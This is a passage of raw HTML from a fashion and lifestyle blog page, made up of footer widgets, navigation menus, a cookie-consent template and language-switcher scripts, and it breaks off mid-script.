<figure class="wp-block-image size-full is-resized"><a href="https://hostinger.sjv.io/xkEMx5" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="400" height="80" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png" alt="" class="wp-image-7405" style="width:410px;height:82px" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png 400w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-300x60.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-150x30.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure>
</aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

							                    <div id="widget-area">
                        <div class="container">
							                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_about_widget-1" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>            <div id="penci-aboutmewg-8986"
                 class="about-widget pc_alignleft">
														                    <img class="penci-widget-about-image nopin penci-lazy" nopin="nopin"
                         width="600" height="151"
                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                         data-src="https://neonpolice.com/wp-content/uploads/2023/09/neonpolice_logo.jpg"
                         alt="About Us"/>
													
				
				                    <div class="about-me-desc"><p>Bring your best styles and sensational looks at the forefront with fully researched fashion trends and viral clothing hacks around the world, available exclusively on Neon Police.</p></div>
				
            </div>
			</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_popular_news_widget-3" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Latest Posts</span></h4>                <ul id="penci-popularwg-9523"
                    class="side-newsfeed">

					
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-34-263x175.webp"
                                               href="https://neonpolice.com/age-gap-relationships/"
                                               title="The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/age-gap-relationships/" rel="bookmark" title="The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?">
											The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-36-4-263x175.webp"
                                               href="https://neonpolice.com/date-night-at-home-ideas/"
                                               title="How to Plan a Date Night at Home (Free!)"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/date-night-at-home-ideas/" rel="bookmark" title="How to Plan a Date Night at Home (Free!)">
											How to Plan a Date Night at Home (Free!)                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                </ul>

				</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1 last">
									<aside id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Quick Links</span></h4><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-2640" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2640"><a href="https://neonpolice.com/about-us/">About Us</a></li>
<li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2677"><a href="https://neonpolice.com/blog/">Blog</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2641"><a href="https://neonpolice.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2675"><a href="https://neonpolice.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2676"><a href="https://neonpolice.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></aside>                                </div>
							                        </div>
                    </div>
								        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-radius"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
				                    <div class="footer-socials-section penci-social-colored">
                        <ul class="footer-socials">
							                                    <li><a href="https://www.facebook.com/NeonxPolice/"
                                           aria-label="Facebook"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-facebook" ></i>                                            <span>Facebook</span></a>
                                    </li>
									                                    <li><a href="https://twitter.com/neonpolice"
                                           aria-label="Twitter"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-twitter" ></i>                                            <span>Twitter</span></a>
                                    </li>
									                                    <li><a href="https://www.instagram.com/neonxpolice/"
                                           aria-label="Instagram"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-instagram" ></i>                                            <span>Instagram</span></a>
                                    </li>
									                                    <li><a href="https://in.pinterest.com/neonxpolice/"
                                           aria-label="Pinterest"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-pinterest" ></i>                                            <span>Pinterest</span></a>
                                    </li>
									                        </ul>
                    </div>
								                    <div class="penci-flag-rlt-popup"></div>				                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						                            <div class="footer-menu-wrap" role="navigation"
							     itemscope
                                 itemtype="https://schema.org/SiteNavigationElement">
								<ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2642"><a href="https://neonpolice.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2643"><a href="https://neonpolice.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy ajax-mega-menu menu-item-2674"><a rel="privacy-policy" href="https://neonpolice.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-2644"><a href="https://neonpolice.com/sitemap_index.xml">Sitemap</a></li>
</ul>                            </div>
						
						                            <div id="footer-copyright">
                                <p>@2025 - All Right Reserved. Designed and Developed by Neonpolice.com</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-10"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-10" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://neonpolice.com/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                                                                    width="600"
                                                                    height="151"
                                                                    data-src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png"
                                                                    alt="Neonpolice"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/category/health/tips/">Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/category/relationship/">Relationship</a></li>
</ul>    </nav>
<aside class="penci-rlt-popup penci-rltpopup-left">
    <h3 class="rtlpopup-heading">Read also<a
                class="penci-close-rltpopup">x<span></span><span></span></a></h3>

    <div class="penci-rtlpopup-content">
		            <div class="rltpopup-item"
                 style="transition-delay: 400ms; -webkit-transition-delay: 400ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/Graphic-Design-Templates-263x175.webp"
                                   href="https://neonpolice.com/graphic-design-templates/"
                                   title="Discover The Best Graphic Design Templates For Stunning Visuals"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/graphic-design-templates/">Discover The Best Graphic Design Templates...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 480ms; -webkit-transition-delay: 480ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2023/07/Camera-bags-263x175.webp"
                                   href="https://neonpolice.com/camera-bags/"
                                   title="The Best Camera Bag: Your Comprehensive Guide to Finding the Ideal Choice on Idealo"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/camera-bags/">The Best Camera Bag: Your Comprehensive...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 560ms; -webkit-transition-delay: 560ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2024/01/Bridgerton-Books-263x175.webp"
                                   href="https://neonpolice.com/bridgerton-books/"
                                   title="Whispers Of Regency Romance: The Enchanting World Of The Bridgerton Books"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/bridgerton-books/">Whispers Of Regency Romance: The Enchanting...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			</div></aside>


<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-ce85156f72fe2d522af60b12-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-ce85156f72fe2d522af60b12-="">
					<img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://neonpolice.com/fr/tickets-for-moulin-rouge/"
                         title="Français">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">Français					          </a>
                                    <a href="https://neonpolice.com/es/tickets-for-moulin-rouge/"
                         title="Español">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español">Español					          </a>
                                    <a href="https://neonpolice.com/kr/tickets-for-moulin-rouge/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-ce85156f72fe2d522af60b12-=""><img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
        <div id="trp_ald_popup_text">
            We've detected you might be speaking a different language. Do you want to change to:        </div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="fr_FR" data-trp-ald-selected-language = "fr_FR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français                            </div>
                                                                        <div class="trp-ald-popup-select" id="es_ES" data-trp-ald-selected-language = "es_ES">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español                            </div>
                                                                        <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
                <a href="https://neonpolice.com/"
                   id="trp_ald_popup_change_language">
                    Change Language                </a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#">
            <span id="trp_ald_x_button" title="Close and do not switch language"></span>
            <span id="trp_ald_x_button_textarea" title="Close and do not switch language">
                Close and do not switch language            </span>
        </a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text">
                        We've detected you might be speaking a different language. Do you want to change to:                    </span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="fr_FR"
                                         data-trp-ald-selected-language="fr_FR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="es_ES"
                                         data-trp-ald-selected-language="es_ES">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://neonpolice.com/" id="trp_ald_no_text_popup_change_language">
                        Change Language                    </a>
                </div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template>    <script type="ce85156f72fe2d522af60b12-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="ce85156f72fe2d522af60b12-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
